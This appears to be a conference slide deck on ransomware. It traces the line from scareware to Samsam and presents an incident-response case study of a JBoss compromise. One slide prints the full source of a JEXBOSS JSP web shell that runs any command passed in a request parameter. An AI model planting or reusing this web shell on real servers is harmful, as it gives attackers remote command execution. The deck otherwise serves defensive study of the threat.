

# Don't Let Your Malware Hold you Hostage

Jason Rebholz

## Introduction

- Jason Rebholz
	- Director of Professional Services The Crypsis Group
	- Born and raised in incident response and forensics



#### Agenda

- Current state of ransomware
- A brief evolution of ransomware
- Case study
- Lessons learned
- Questions



#### Ransomware – The Current State

- Untold amount of ransomware variants
	- Capabilities will vary based on the variant
- Some variants threaten to post files to the Internet if ransom is not paid
- New payment methods
	- Bitcoin vs. credit cards
- FBI reported that extortion attempts cost companies \$209 million in Q1 of 2016
	- Expected to be a billion dollar industry in 2016



#### The New HIPAA Guidance Bomb

- New HIPAA guidance issued in July 2016 raises the stakes on ransomware
	- If ePHI is encrypted, it's a breach
- Some "get out of free jail" cards
	- Must demonstrate a low probability that PHI data was compromised



#### Why Does Ransomware Matter?

- Easy money for cyber criminals
	- Ransomware is not going away
- Stakes are getting higher for companies
	- Bigger impact, greater losses
- Healthcare industry faces increased disclosure pressures

# A Brief Evolution of Ransomware

#### Scareware

- Software that shows fake warnings
	- Warning messages of impending doom
	- Fake security software
	- Prompted to pay money to remove "malware"
- Popular in mid 2000s





#### The US Government Pushes Back

#### • December 14, 2012 – DOJ Press Release

#### **Payment Processor for Scareware Cyber Crime Ring Sentenced to 48 Months in Prison**

*Scareware Scheme Defrauded Victims of More Than \$71 Million*

*"A Swedish credit card payment processor was sentenced today to 48 months in prison for his role in an international cybercrime ring that netted \$71 million by infecting victims' computers with "scareware" and selling rogue antivirus software that was supposed to secure victims' computers but was, in fact, useless…"*

*"…played an instrumental role in carrying out a massive cybercrime ring that victimized approximately 960,000 innocent victims,"*

*https://www.justice.gov/opa/pr/payment-processor-scareware-cybercrime-ring-sentenced-48-months-prison*

#### Locker Programs

- Malicious program that "locks" a user's system
	- System would remain unusable until you paid a ransom
- Popular between 2011 and 2012



#### The Start of Ransomware

- Malicious program that encrypts files on your system
	- Requires you to pay a "ransom" to recover the files
- Appeared in mid 2000s
	- Grew in massive proportions after 2010
- Initial infection typically occurred through:
	- Drive by download
	- Phishing email
- Targeted a single user's system



#### Ransomware – Stepping up the Game

- Variants looking for open network drives
	- Encrypt files on network device
	- Potential to affect entire organization
- Increased complexity
	- Command and control (C2) traffic over anonymized networks
	- Better encryption methods





http://rais.nshc.net/ransomware-en/

## The Future of Ransomware

- Opportunistic targeting
	- Identification of exploitable services
- Targeted deployment
	- Initial reconnaissance on internal network
	- Premeditated deployment strategy
- Additional malware deployment
	- Deployment of backdoors to maintain access post encryption
- Ransomware / Locker combos
- Self propagation
- MBR / VBR lockers?



# Case Study

#### Background

- Victim identified wide-spread infection of ransomware in their environment
- Victim paid the ransom
	- The decryption website stopped responding prior to receiving decryption routine
	- Started long and painful backup process



#### Initial Compromise

• Attackers exploited an unpatched JBOSS instance

- Automated vulnerability scan
- Deployed malicious web shell files
- Victim was exploited multiple times over a two week period
	- First instance: January 15, 2016
	- Exploited again: January 27, 2016



#### The Exploit Tool

- Attacker leveraged JEXBOSS vulnerability scanner
	- Automated vulnerability scanner and exploit tool
	- Uploads web shells to compromised systems
		- File upload
		- Remote command execution

<%@ page import="java.util.\*,java.io.\*"%><pre><%if(request.getParameter("ppp") != null && request.getHeader("user-agent").equals("**jexboss**") ) { Process p = Runtime.getRuntime().exec(request.getParameter("ppp")); DataInputStream dis = new DataInputStream(p.getInputStream()); String disr = dis.readLine(); while ( disr != null ) { out.println(disr); disr = dis.readLine(); }  $\frac{1}{5}$ %>

#### Recon Begins

#### **February 2, 2016**

- Attacker created a test file to validate the web shell was working
- Uploaded the "csvde.exe" Active Directory utility
	- Provides ability to query information stored in Active Directory
- Obtained a listing of systems in the environment

#### The Attack Escalates

#### **February 12, 2016**

- Attacker installed tunneling malware on the web server
	- Allowed the ability to bypass firewall restrictions
- Attacker used RDP to access the web server
	- Logons showed up as an RDP logon originating from the local system
	- Installed additional reconnaissance utilities
	- Transferred malware toolkit to system



## Attacker Toolkit

- ZIP archive containing:
	- Samsam (Samas) ransomware
	- Deployment scripts
	- Precomputed encryption keys for target systems
		- Keys created just two hours before deployment
- Modified filenames / scripts after extracting the ZIP archive

